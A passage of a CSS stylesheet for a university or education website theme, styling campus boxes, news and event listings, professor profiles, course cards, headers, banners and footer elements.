	bottom: 0;
	width: 100%;
	height: 100%; /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000', GradientType=0 ); /* IE6-9 */
	content: "";
}
.campus-box .cb-cap {
	position: absolute;
	left: 0;
	bottom: 0px;
	z-index: 999;
	color: #fff;
	width: 100%;
	padding: 0 10px 20px 72px;
}
.campus-box .cb-cap h4 {
	margin-bottom: 7px;
}
.campus-box .cb-cap a {
	position: absolute;
	left: 10px;
	color: #fff;
	font-size: 45px;
	top: -7px;
}
.campus-box:hover a {
	color: #fa394a;
}
ul.achievements {
	margin: 0px;
	padding: 30px 0;
	height: 200px;
	background: #f5f5f5;
	list-style: none;
}
ul.achievements li {
	width: 33.3333%;
	float: left;
	text-align: center;
	border-right: 1px solid #ccc;
	padding: 15px 0;
}
ul.achievements li:last-child {
	border: 0px;
}
ul.achievements i {
	display: block;
	color: #233053;
	font-size: 40px;
	margin: 0 0 15px;
}
ul.achievements strong {
	color: #333333;
	font-weight: 700;
	font-size: 26px;
	display: block;
	font-family: 'Cairo', sans-serif;
}
ul.achievements span.title {
	font-size: 16px;
	color: #333333;
}
ul.achievements li:hover strong, ul.achievements li:hover i {
	color: #fa394a;
}
ul.achievements li:hover span.title {
	color: #68b63b;
}
.tweets-bg {
	background: url(../images/tweet-bg.jpg);
	width: 100%;
	float: left;
	position: relative;
	overflow: hidden;
	height: 200px;
}
.tweets-bg:after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	background: rgba(40,124,190,.8);
	width: 100%;
	height: 100%;
}
.tweets-bg .tweets {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 99;
	padding: 35px 20px;
	text-align: center;
}
.tweets-bg .tweets h4 {
	margin-bottom: 10px;
}
.tweets-bg .tweets p, .tweets-bg .tweets span, .tweets-bg .tweets h4 {
	color: #fff;
}
.tweets-bg .tweets p {
	font-size: 14px;
	line-height: 22px;
}
span.tw-meta {
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 99
}
span.tw-meta a {
	color: #fff;
	margin-left: 5px;
}
.home1-departments {
	background: url(../images/h1deprt-bg.jpg) no-repeat center center;
	background-size: cover;
	width: 100%;
	float: left;
	padding: 76px 0 80px;
}
.home1-departments .stitle {
	color: #fff;
}
.dprt-box {
	width: 100%;
	float: left;
	color: #fff;
	text-align: center;
	padding: 30px;
	position: relative;
	overflow: hidden;
}
.dprt-box:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 0;
	background: rgba(0,0,0,.1);
	content: "";
	opacity: 0;
}
.dprt-box i {
	font-size: 72px;
	margin-bottom: 20px;
	display: block;
	position: relative;
	z-index: 999;
}
.dprt-box h5 {
	line-height: 30px;
	position: relative;
	z-index: 999;
}
.dprt-box:hover:after {
	height: 100%;
	opacity: 1;
}
.c1 {
	background: #eab830;
}
.c2 {
	background: #fa394a;
}
.c3 {
	background: #6ad59a;
}
.c4 {
	background: #b4b4b4;
}
/******  News ******/

.home1-news {
	width: 100%;
	float: left;
	padding: 74px 0 50px;
	background: #ebebeb;
}
.home1-news .container {
	position: relative;
}
.more-news {
	position: absolute;
	left: 15px;
	background: #fa394a;
	color: #fff;
	line-height: 30px;
	padding: 0 20px;
	top: 5px;
}
.news-thumb {
	position: relative;
	overflow: hidden;
}
.news-thumb:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 0%;
	background: rgba(0,0,0,.40);
	content: "";
	opacity: 0;
}
.news-excerpt {
	width: 100%;
	float: left;
	background: #fff;
	padding: 28px 30px 25px;
	direction:rtl;
	text-align:justify;
}
.news-box a.news-details {
	width: 100%;
	display: block;
	background: #fa394a;
	color: #fff;
	text-align: center;
	line-height: 50px;
	font-size: 14px;
	font-family: 'Cairo', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
}
.news-box.img-post .news-thumb:after {
	position: absolute;
	left: 0;
	top: 0;
	background: rgba(0,0,0,.4);
	content: "";
	width: 100%;
	height: 100%;
	opacity: 1;
}
a.more-news:hover {
	background: #18254a;
	color: #fff;
}
.news-box span.post-date {
	color: #999999;
}
.news-box h4 {
	color: #333333;
	margin: 9px 0 11px;
	line-height: 30px;
}
.news-box h4 a {
	color: #333;
	%word-break: break-all;
	-webkit-word-break: break-all;
	line-height: 30px;
}
.news-box p {
	margin: 0px;
	color: #666666;
	font-size: 14px;
	line-height: 24px;
}
.home1-news .item {
	margin-bottom: 30px;
}
.home1-news .item img {
	width: 100%;
	height: auto;
}
.news-box {
	width: 100%;
	float: left;
	box-shadow: 0 3px 8px rgba(0,0,0,.0);
}
.news-box.active h4 a, .news-box:hover h4 a {
	color: #294373;
}
.news-box.active a.news-details, .news-box:hover a.news-details {
	background: #294373;
	color: #fff;
}
.news-box .img-caption {
	position: absolute;
	left: 0;
	bottom: 0;
	padding: 20px;
	z-index: 999;
}
.news-box .img-caption span.post-date, .news-box .img-caption h4 a {
	color: #fff;
	text-shadow: 0 1px 0 rgba(0,0,0,.50);
}
.news-box:hover .news-thumb:after {
	opacity: 1;
	height: 100%;
}
.news-box:hover {
	box-shadow: 0 3px 8px rgba(0,0,0,.1);
}
.load-more {
	width: 100%;
	float: left;
	text-align: center;
	margin-top: 30px;
}
.load-more a {
	display: inline-block;
	background: #294373;
	color: #fff;
	text-align: center;
	line-height: 50px;
	font-size: 14px;
	font-family: 'Cairo', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	padding: 0 40px;
	border-radius: 3px;
}
.load-more a:hover {
	background: #fa394a;
	color: #fff;
}
/********************* Upcoming Events ********************/

.up-events {
	width: 100%;
	float: left;
	background: #fff;
	padding: 77px 0 80px 0;
}
.event-box {
	width: 100%;
	float: left;
	box-shadow: 0 0px 10px rgba(0,0,0,.0);
}
.event-box:hover {
	box-shadow: 0 0px 10px rgba(0,0,0,.1);
}
.event-box .event-thumb {
	position: relative;
}
.edate {
	position: absolute;
	left: 0;
	bottom: 0;
	background: #fa394a;
	width: 60px;
	height: 60px;
	text-align: center;
	color: #fff;
	font-size: 12px;
	text-transform: uppercase;
	font-family: 'Cairo', sans-serif;
	padding-top: 7px;
	z-index: 99;
}
.edate strong {
	font-size: 22px;
	display: block;
}
span.etime {
	position: absolute;
	right: 0;
	bottom: -15px;
	background: #fff;
	border: 1px solid #e6e6e6;
	line-height: 28px;
	padding: 0 15px;
	z-index: 99;
}
.event-box .event-excerpt {
	border: 1px solid #e6e6e6;
	padding: 30px;
}
.event-box .event-excerpt h4 {
	margin-bottom: 14px;
	line-height: 30px;
}
.event-box .event-excerpt h4 a {
	color: #333333;
}
.event-box .event-excerpt span {
	color: #666666;
}
span.etime i, .event-box .event-excerpt span i {
	color: #fa394a;
}
.event-box:hover .edate {
	background: #294373;
}
.event-box:hover h4 a {
	color: #294373;
}
.event-thumb a {
	width: 40px;
	height: 40px;
	background: #fff;
	color: #fa394a;
	position: absolute;
	left: 0;
	right: 0;
	top: -100%;
	bottom: 0;
	margin: auto;
	border-radius: 100%;
	text-align: center;
	line-height: 40px;
	z-index: 99;
	opacity: 0;
}
.event-thumb:after {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 0;
	opacity: 0;
	content: "";
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000', GradientType=0 ); /* IE6-9 */
}
.event-box:hover .event-thumb:after {
	height: 100%;
	opacity: 1;
}
.event-box:hover .event-thumb a {
	top: 0;
	opacity: 1;
}
.events-list .event-box, .events-grid .event-box {
	margin-bottom: 40px;
}
.events-list .event-box .event-thumb {
	width: 360px;
	float: left;
}
.events-list .event-box .event-excerpt {
	min-height: 210px;
	width: 465px;
	float: left;
}
.events-list .event-box .event-excerpt span.etime {
	position: inherit;
	right: inherit;
	bottom: inherit;
	background: #fff;
	border: 1px solid #e6e6e6;
	line-height: 28px;
	display: inline-block;
	padding: 0 15px;
	z-index: 99;
	margin-bottom: 15px;
}
/********************* Meet Our Professors + Other Members ********************/
.meet-professors {
	background: url(../images/professor-bg.jpg) no-repeat center center;
	width: 100%;
	float: left;
	padding: 77px 0 80px 0;
	background-size: cover;
}
.team-box {
	width: 100%;
	float: left;
	background: #fff;
	position: relative;
}
.team-box .team-img {
	position: relative;
	overflow: hidden;
}
.team-box:hover .team-img:after {
	height: 100%;
	opacity: 1;
}
.team-box .team-img:after {
	background: rgba(24,37,74,.80);
	content: "";
	width: 100%;
	height: 0;
	left: 0;
	top: 0;
	z-index: 9;
	position: absolute;
	opacity: 0;
}
.team-box .team-img:before {
	width: 0;
	height: 0;
	border-bottom: 40px solid #fff;
	border-left: 40px solid transparent;
	position: absolute;
	right: 0;
	bottom: 0;
	content: "";
	z-index: 99;
}
.team-box img {
	width: 100%;
	height: auto;
}
.team-name {
	text-align: center;
	padding: 23px 0 19px;
}
.team-name h5 {
	font-weight: 600;
	color: #333333;
	margin-bottom: 2px;
}
.team-name strong {
	color: #fa394a;
	font-weight: 400;
	font-size: 15px;
}
.team-caption {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 99;
	width: 100%;
	height: 100%;
	text-align: center;
	padding: 50px 15px 0;
}
.team-caption p {
	color: #fff;
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 20px;
	opacity: 0;
}
.team-box:hover ul.team-social {
	transform: rotateX(0deg);
	-webkit-transform: rotateX(0deg);
}
ul.team-social {
	width: 100%;
	padding: 0px;
	margin: 0px;
	transform: rotateX(90deg);
	-webkit-transform: rotateX(90deg);
	transition: all 0.25s linear;
	-webkit-transition: all 0.25s linear;
}
ul.team-social li {
	display: inline-block;
	margin: 0 3px;
}
ul.team-social a {
	border: 1px solid #fff;
	width: 32px;
	height: 32px;
	display: block;
	text-align: center;
	color: #fff;
	line-height: 30px;
	border-radius: 2px;
}
ul.team-social a:hover {
	background: #fa394a;
	color: #fff;
	border-color: #fa394a;
}
.team-box .plus {
	position: absolute;
	right: 0;
	bottom: 0;
	z-index: 99;
	width: 17px;
	color: #294373;
	cursor: pointer;
}
.team-box .plus .fa-minus {
	display: none;
}
.team-box:hover .team-caption p {
	opacity: 1;
}
.team-box:hover .plus .fa-plus {
	display: none;
}
.team-box:hover .plus .fa-minus {
	display: block;
}
.meet-professors .stitle {
	color: #fff;
}
.other-members ul {
	background: #18254a;
	padding: 7px 30px 10px;
	margin: 0px;
	list-style: none;
}
.other-members ul li {
	border-bottom: 1px dashed #fff;
	line-height: 48px;
}
.other-members ul li:last-child {
	border-bottom: 0px;
}
.other-members a {
	color: #fff;
	font-size: 16px;
}
.other-members a:before {
	content: "\f101";
	font-family: FontAwesome-free;
	color: #fa394a;
	margin-right: 10px;
}
.other-members a:hover {
	color: #fa394a;
}
.stitle2 {
	border-bottom: 1px solid #e1e1e1;
	margin-bottom: 36px;
	color: #ffffff;
	padding: 0 0 12px;
	position: relative;
}
.stitle2:after {
	position: absolute;
	left: 0;
	bottom: -2px;
	content: "";
	height: 3px;
	width: 67px;
	background: #fa394a;
}
.meet-professors.team-page {
	padding: 0px;
	background: none;
}
.team-page .team-box {
	background: #f5f5f5;
	margin-bottom: 40px;
}
.team-page .team-box .team-img:before {
	border-bottom: 40px solid #f5f5f5;
}
.fl-pagination {
	width: 100%;
	float: left;
	text-align: center;
}
.fl-pagination .pagination {
	margin: 20px 0 0;
}
.fl-pagination .pagination>li:last-child>a, .fl-pagination .pagination>li:last-child>span, .fl-pagination .pagination>li:first-child>a, .fl-pagination .pagination>li:first-child>span {
	border-radius: 0px;
}
.fl-pagination .pagination>li>a, .fl-pagination .pagination>li>span {
	position: relative;
	float: left;
	padding: 0 20px;
	line-height: 38px;
	color: #999999;
	background-color: #fff;
	border: 1px solid #e6e6e6;
}
.fl-pagination .pagination>li.active a, .fl-pagination .pagination>li>a:hover, .fl-pagination .pagination>li>span:hover {
	background: #fa394a;
	color: #fff;
	border: 1px solid #fa394a;
}
/****************  Home Contact Panel Start  ******************/

.home-contact-panel {
	width: 100%;
	float: left;
	background: #fff;
	padding: 130px 0 0;
}
.ci-box {
	background: #f5f5f5;
	width: 100%;
	float: left;
	padding: 70px 20px 30px;
	position: relative;
}
.ci-box strong {
	color: #333;
	border: 1px solid #e6e6e6;
	font-family: 'Cairo', sans-serif;
	display: block;
	line-height: 56px;
	background: #fff;
	text-align: center;
	font-weight: 600;
	font-size: 16px;
}
.ci-box strong a {
	color: #333;
}
.hcp-icon {
	width: 100px;
	height: 100px;
	border-radius: 100%;
	background: #eab830;
	line-height: 90px;
	text-align: center;
	color: #ffffff;
	font-size: 48px;
	position: absolute;
	left: 0;
	right: 0;
	margin: auto;
	border: 5px solid #f5f5f5;
	top: -50px;
}
.ci-box.c1 .hcp-icon {
	background: #eab830;
}
.ci-box.c2 .hcp-icon {
	background: #fa394a;
}
.ci-box.c3 .hcp-icon {
	background: #6ad59a;
}
.ci-box.c4 .hcp-icon {
	background: #b4b4b4;
}
.ci-box.c1:hover strong {
	background: #eab830;
	color: #fff;
}
.ci-box.c2:hover strong {
	background: #fa394a;
	color: #fff;
}
.ci-box.c3:hover strong {
	background: #6ad59a;
	color: #fff;
}
.ci-box.c4:hover strong {
	background: #b4b4b4;
	color: #fff;
}
.ci-box.c1:hover .hcp-icon {
	background: #fff;
	color: #eab830;
}
.ci-box.c2:hover .hcp-icon {
	background: #fff;
	color: #fa394a;
}
.ci-box.c3:hover .hcp-icon {
	background: #fff;
	color: #6ad59a;
}
.ci-box.c4:hover .hcp-icon {
	background: #fff;
	color: #b4b4b4;
}
.ci-box.c1:hover strong a, .ci-box.c2:hover strong a, .ci-box.c3:hover strong a, .ci-box.c4:hover strong a {
	color: #fff;
}
/****************  Home Contact Panel Start  ******************/


/******************************************
Home 1 content End
******************************************/


/******************************************
Home 1 Footer Start
******************************************/
.footer {
	background: #023047;
	width: 100%;
	float: left;
	padding: 130px 0 0;
}
.footer .widget h4 {
	color: #fff;
	margin-bottom: 10px;
	font-weight: 600;
}
.footer .widget .quick-links {
	padding: 0px;
	margin: 0px;
	list-style: none;
}
.widget .quick-links a {
	color: #fff;
	line-height: 30px;
	font-size: 14px;
}
.widget .quick-links a:before {
	content: "\f104";
	font-family: FontAwesome-free;
	color: #fff;
	margin-left: 10px;
}
.textwidget img {
	margin-bottom: 20px;
}
.textwidget p {
	color: #fff;
	font-size: 14px;
	line-height: 22px;
}
.widget address ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget address ul li {
	color: #fff;
	margin-bottom: 20px;
	padding-right: 26px;
	position: relative;
}
.widget address ul li i {
	position: absolute;
	right: 0;
	top: 3px;
}
.copyrights {
	width: 100%;
	float: right;
	background: #ebebeb;
	padding: 6px 0 2px;
	margin-top: 40px;
}
.footer-social {
	float: left;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.footer-social li {
	display: inline-block;
	margin-left: 5px;
}
.footer-social a {
	border: 1px solid #cdcdcd;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 28px;
	display: inline-block;
	color: #999999;
	border-radius: 100%;
}
.footer-social a:hover {
	background: #18254a;
	color: #fff;
	border-color: #18254a;
}
.newsletter {
	width: 100%;
	float: left;
	margin-bottom: -70px;
	position: relative;
	z-index: 999;
}
.newsletter .container {
	background: #fa394a;
	overflow: hidden;
	padding: 40px 30px;
	width: 1000px;
	margin: 0 auto
}
.newsletter strong, .newsletter h3 {
	color: #fff;
}
.newsletter strong {
	font-weight: 400;
}
.newsletter .input-group {
	width: 100%;
	position: relative;
}
.newsletter .input-group i {
	position: absolute;
	right: 20px;
	z-index: 9;
	line-height: 60px;
}
.newsletter .input-group .subscribe {
	position: absolute;
	left: 0;
	top: 0;
	background: #023047;
	color: #fff;
	z-index: 99;
	font-family: 'Cairo', sans-serif;
	font-size: 16px;
	text-transform: uppercase;
	padding: 0 30px;
	border: 0px;
	height: 60px;
	line-height: 60px;
	font-weight: 700;
}
.newsletter .input-group .form-control {
	width: 100%;
	padding: 0px 40px;
	border: 0px;
	background: #fff;
	height: 60px;
	line-height: 60px;
}
.newsletter .input-group .form-control:focus {
	background: #e8e8e8;
}
/******************************************
Home 1 Footer End
******************************************/



/******************************************
Home 2 Start
******************************************/

/*Header Style 2 Start */

.header-style-2 {
	width: 100%;
	float: left;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 9999;
}
.header-style-2 .topbar {
	background: rgba(0,0,0,.30);
	width: 100%;
	float: left;
	height: 50px;
}
.header-style-2 .btn-group {
	width: 100%;
	border-left: 1px solid #717171;
	border-right: 1px solid #717171;
	height: 50px;
	line-height: 50px;
	padding: 0 10px;
}
.header-style-2 .btn-group .fa {
	margin-right: 7px;
}
.header-style-2 .lang {
	border: 0px;
	background: none;
	width: 100%;
	color: #7893a3;
}
.topsocial {
	margin: 0;
	padding: 10px 0 10px 15px;
	list-style: none;
	float: left;
	border-left: 1px solid #4b5764;
}
.topsocial li {
	display: inline-block;
}
.topsocial a {
	width: 30px;
	height: 30px;
	border: 1px solid rgba(255,255,255,.2);
	display: block;
	color: #fff;
	text-align: center;
	line-height: 30px;
	border-radius: 100%;
	margin: 0 2px;
}
.topsocial a:hover {
	background: #2980b9;
	border-color: #2980b9;
}
a.signin {
	float: right;
	background: #33aa58;
	color: #fff;
	padding: 0 20px;
	line-height: 40px;
	border-radius: 0 0 7px 7px;
}
a.signin:hover {
	background: #2980b9;
}
body .btn-group.open .dropdown-toggle {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.header-style-2 form.search-form {
	position: relative;
}
.header-style-2 .form-control {
	width: 100%;
	padding: 0px;
	border: 0px;
	background: none;
	color: #7893a3;
	height: 50px;
	line-height: 50px;
}
.header-style-2 form.search-form button {
	position: absolute;
	right: 0;
	top: 0;
	background: none;
	border: 0;
	color: #7893a3;
	height: 40px;
	line-height: 50px;
}
body .form-control:focus {
	border: 0px;
	outline: 0;
	box-shadow: none;
}
.logo-navbar {
	width: 100%;
	float: left;
	padding-top: 4px;
}
body .navbar-brand {
	float: left;
	height: inherit;
	padding: 0;
	font-size: 18px;
	line-height: inherit;
}
.header-style-2 .navbar-brand {
	float: left;
	height: auto;
	padding: 15px 50px 15px 0;
	font-size: 18px;
	line-height: 20px;
}
.header-style-2 .nav.navbar-nav {
	padding: 29px 0;
}
.header-style-2 .navbar-nav>li>a {
	padding: 0px;
	line-height: 42px;
	position: relative;
	padding: 0 18px;
	font-family: 'Cairo', sans-serif;
	color: #fff;
	font-weight: 500;
	text-transform: uppercase;
	-webkit-transition: color 0.3s;
	-moz-transition: color 0.3s;
	transition: color 0.3s;
}
.header-style-2 .navbar-nav>li>a:hover {
	background: none;
}
.header-style-2 .navbar-nav>li>a:before {
	position: absolute;
	bottom: -20px;
	left: 50%;
	color: transparent;
	content: "•";
	text-shadow: 0 0 transparent;
	font-size: 20px;
	-webkit-transition: text-shadow 0.3s, color 0.3s;
	-moz-transition: text-shadow 0.3s, color 0.3s;
	transition: text-shadow 0.3s, color 0.3s;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	transform: translateX(-50%);
	pointer-events: none;
}
.header-style-2 .navbar-nav>li>a:hover:before, .header-style-2 .navbar-nav>li>a:focus:before {
	color: #33aa58;
	text-shadow: 10px 0 #33aa58, -10px 0 #33aa58;
}
.header-style-2 .navbar-nav>li>a:hover, .header-style-2 .navbar-nav>li>a:focus {
	color: #33aa58;
}
.header-style-2 .apply a {
	background: #2980b9;
	border-radius: 3px;
	line-height: 48px;
	text-transform: uppercase;
	font-weight: 900;
	font-family: 'Cairo', sans-serif;
}
.header-style-2 .apply a:hover {
	background: #33aa58;
	color: #fff;
}
.header-style-2 .apply a:hover:before {
	display: none;
}
/*Header Style 2 End */








/*Banner Area Start */

.banner-style-2 {
	width: 100%;
	float: left;
	overflow: hidden;
	position: relative;
}
.slide-img {
	width: 100%;
	float: left;
	position: relative;
}
.slide-img:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	content: "";
	background: rgba(52,73,94,.75);
}
.slide-img img {
	width: 100%;
	height: auto;
}
.banner-video-caption {
	position: absolute;
	top: 250px;
	z-index: 99;
	width: 100%;
}
.video-wrap {
	width: 100%;
	float: left;
	border: 10px solid rgba(255,255,255,.70);
	height: 322px;
	overflow: hidden;
	box-shadow: 0 3px 15px rgba(0,0,0,.50);
}
.video-wrap iframe {
	width: 100%;
	border: 0px;
	height: 302px;
	background: #000;
	margin: 0;
	padding: 0;
}
.ctext {
	padding-top: 67px;
}
.ctext strong {
	color: #fff;
	font-family: 'Cairo', sans-serif;
	font-size: 36px;
}
.ctext h1 {
	color: #33aa58;
	font-family: 'Cairo', sans-serif;
	font-size: 60px;
	border-bottom: 1px solid #fff;
	padding-bottom: 12px;
	margin-bottom: 20px;
	position: relative;
	text-shadow: 0 3px 10px rgba(0,0,0,.35);
}
.ctext h1:after {
	position: absolute;
	left: 0;
	bottom: -2px;
	width: 30%;
	height: 3px;
	background: #fff;
	content: "";
}
.ctext p {
	color: #fff;
	font-family: 'Cairo', sans-serif;
	font-size: 20px;
	font-weight: 500;
}
/*Banner Area End */


/*Edugrade Popular Courses Start */

.home2-popular-courses {
	width: 100%;
	float: left;
	position: relative;
	z-index: 999;
	margin-top: -260px;
}
.home2-popular-courses .container-fluid {
	max-width: 1200px;
	background: #fff;
	box-shadow: 0 10px 20px rgba(0,0,0,.10);
	padding-top: 30px;
	padding-bottom: 30px;
}
.home2-popular-courses .deprts {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.home2-popular-courses .deprts li {
	float: left;
	padding: 10px 15px;
}
.home2-popular-courses .deprts li:last-child {
	padding-right: 0px;
}
.home2-popular-courses .deprts .icon-box-2 {
	width: 165px;
	height: 131px;
	border-radius: 5px;
	text-align: center;
	padding: 20px 20px 0;
}
.deprts .icon-box-2 i {
	color: #fff;
	font-size: 40px;
	margin-bottom: 12px;
	display: block;
	position: relative;
	z-index: 99;
}
.icon-box-2 {
	position: relative;
	overflow: hidden;
}
.icon-box-2:hover:after {
	opacity: 1;
	height: 100%;
}
.icon-box-2:after {
	position: absolute;
	left: 0;
	top: 0;
	background: rgba(0,0,0,.3);
	content: "";
	width: 100%;
	height: 0;
	opacity: 0;
}
.deprts .icon-box-2 strong {
	display: block;
	color: #fff;
	font-family: 'Cairo', sans-serif;
	font-size: 16px;
	font-weight: 400;
	line-height: 22px;
	position: relative;
	z-index: 99;
}
.deprts .c1 {
	background: #2980b9;
}
.deprts .c2 {
	background: #33aa58;
}
.deprts .c3 {
	background: #eab830;
}
.deprts .c4 {
	background: #48a7d4;
}
.deprts .c5 {
	background: #eab830;
}
.deprts .c6 {
	background: #d3b5d0;
}
.deprts .c7 {
	background: #6ad59a;
}
.deprts .c8 {
	background: #b4b4b4;
}
.pc-text {
	padding: 70px 0 0 10px;
}
.pc-text h3 {
	font-weight: 600;
	margin-bottom: 20px;
}
.pc-text p {
	margin-bottom: 20px;
}
.pc-text a {
	color: #2980b9;
	font-size: 14px;
}
/*Edugrade Popular Courses End */


.gray-bg {
	background: #f6f6f6;
}
.history-vision {
	width: 100%;
	float: left;
	padding: 80px 0;
}
.title3 {
	width: 100%;
	float: left;
}
.title3 h2 {
	margin-bottom: 40px;
	position: relative;
	display: inline-block;
	padding-top: 15px;
}
.title3 h2:after {
	position: absolute;
	left: 0;
	top: -5px;
	height: 10px;
	background: url(../images/dot.png);
	content: "";
	width: 100%;
}
.tab-nav {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.tab-nav li {
	margin-bottom: 2px;
	width: 100%;
}
.tab-nav a {
	background: #fff;
	border-left: 6px solid #fff;
	height: 63px;
	line-height: 63px;
	padding: 0 0 0 30px;
	display: block;
	font-size: 16px;
	font-weight: 700;
	color: #222222;
}
.tab-nav li.active a, .tab-nav a:hover {
	border-color: #33aa58;
	color: #33aa58;
}
.history-tabs .tab-content h4 {
	color: #33aa58;
	margin-bottom: 20px;
}
.history-tabs .tab-content p {
	color: #666;
	line-height: 26px;
}
.help-banner {
	background: #2980b9;
	width: 100%;
	float: left;
	padding: 20px;
	margin-top: 30px;
	color: #fff;
}
.help-banner h4 {
	margin-bottom: 15px;
}
.help-banner strong {
	font-size: 20px;
	font-weight: 300;
	font-family: 'Cairo', sans-serif;
}
.help-banner i {
	margin-right: 5px;
}
.national-awards {
	background: #62cc83;
	padding: 30px 20px;
	text-align: center;
}
.national-awards h4 {
	color: #fff;
	margin-bottom: 30px;
}
.award-circle {
	width: 130px;
	height: 130px;
	border-radius: 100%;
	background: #fff;
	text-align: center;
	padding: 25px;
	margin: auto;
	position: relative;
	z-index: 99;
	box-shadow: 0 2px 10px rgba(0,0,0,20);
}
.award-circle:after {
	position: absolute;
	background: rgba(255,255,255,.7);
	width: 164px;
	height: 164px;
	border-radius: 100%;
	content: "";
	top: -17px;
	left: -17px;
	z-index: -1;
}
.award-circle:hover:after {
	background: rgba(255,255,255,.4);
}
.award-circle i {
	font-size: 48px;
	color: #222;
}
.award-circle strong {
	display: block;
	font-family: 'Cairo', sans-serif;
	font-size: 26px;
	font-weight: 600;
}
.national-awards .item {
	padding: 20px 0;
}
.national-awards .owl-theme .owl-dots .owl-dot span {
	background: rgba(255,255,255,.7);
}
.national-awards .owl-theme .owl-dots .owl-dot.active span, .national-awards .owl-theme .owl-dots .owl-dot:hover span {
	background: #fff;
}
/* Featured Courses Start */
.featured-courses {
	width: 100%;
	float: left;
	background: url(../images/course-bg.jpg) no-repeat;
	background-size: cover;
	padding: 80px 0;
}
.featured-courses .title3 h2 {
	color: #fff;
}
.course-box {
	width: 100%;
	float: left;
	position: relative;
	overflow: hidden;
	margin-bottom: 40px;
}
.course-box:hover .fc-hover {
	height: 100%;
	opacity: 1;
}
.fc-hover {
	width: 100%;
	position: absolute;
	left: 0;
	top: 0;
	height: 0;
	background: #33aa58;
	z-index: 999;
	padding: 30px;
	opacity: 0;
}
.fc-hover p {
	color: #fff;
	font-size: 14px;
	line-height: 22px;
}
.fc-hover a {
	position: absolute;
	left: 30px;
	bottom: 30px;
	color: #fff;
	font-weight: 500;
	font-size: 16px;
}
.fc-hover a.cross {
	position: absolute;
	right: 15px;
	top: 15px;
	color: #fff;
	font-weight: 500;
	font-size: 12px;
	left: initial;
}
.course-box .course-thumb {
	width: 100%;
	float: left;
}
.course-thumb img {
	width: 100%;
	height: auto;
}
.course-box .course-excerpt {
	width: 100%;
	background: #fff;
	float: left;
	padding: 25px;
	min-height: 98px;
	border-bottom: 1px solid #e6e6e6;
	position: relative;
}
.course-box .course-excerpt h5 {
	font-weight: 500;
}
.course-box .course-excerpt h5 a {
	color: #222;
}
.course-box .course-footer {
	background: #fff;
	width: 100%;
	float: left;
	padding: 17px 20px;
}
.course-box .course-footer a.detail {
	color: #2980b9;
	font-size: 14px;
}
.course-box .course-footer a.crating {
	color: #33aa58;
	float: right;
	font-size: 14px;
}
.course-box span.plus {
	position: absolute;
	background: #33aa58;
	right: 10px;
	top: -16px;
	width: 32px;
	height: 32px;
	border-radius: 32px;
	text-align: center;
	line-height: 32px;
	color: #fff;
	font-size: 12px;
	cursor: pointer;
}
.course-box span.plus a {
	display: none;
}
.course-box:hover .plus {
	width: auto;
	padding: 0 20px;
	border-radius: 15px;
}
.course-box:hover .plus a {
	display: block;
	color: #fff;
}
.course-box:hover .plus i {
	display: none;
}
ul.course-tabs-nav {
	margin: 0;
	padding: 0;
	list-style: none;
	text-align: right;
	display: inline-block;
	float: right;
}
ul.course-tabs-nav li {
	float: right;
}
ul.course-tabs-nav li a {
	color: #8ad0ff;
	font-weight: 700;
	border-bottom: 1px solid #7ec0ec;
	padding: 0 15px;
	line-height: 40px;
	display: block;
}
ul.course-tabs-nav li.active a, ul.course-tabs-nav li a:hover {
	background: #2473a6;
	color: #fff;
	border-radius: 5px 5px 0 0;
}
ul.course-tabs-nav li:first-child {
	margin: 0px;
}
/* Featured Courses End */




/* News And Events Start */

.news-events {
	background: #f6f6f6;
	width: 100%;
	float: left;
	padding: 80px 0;
}
.news-events .event-box {
	width: 100%;
	float: left;
	position: relative;
	background: #fff;
	height: 180px;
	padding-left: 68px;
	margin-bottom: 40px;
}
.news-events .event-box .event-date {
	position: absolute;
	left: 0;
	top: 0;
	width: 68px;
	background: #33aa58;
	height: 100%;
	color: #fff;
	text-align: center;
	padding-top: 16px;
}
.event-box .event-date strong {
	display: block;
	font-size: 22px;
}
.event-box .event-txt {
	padding: 28px 30px;
}
.event-box ul.event-meta {
	margin: 0 0 10px;
	padding: 0px;
	list-style: none;
}
.event-box ul.event-meta li {
	display: inline-block;
	color: #666666;
	font-size: 14px;
	margin-right: 20px;
}
.event-box ul.event-meta li:last-child {
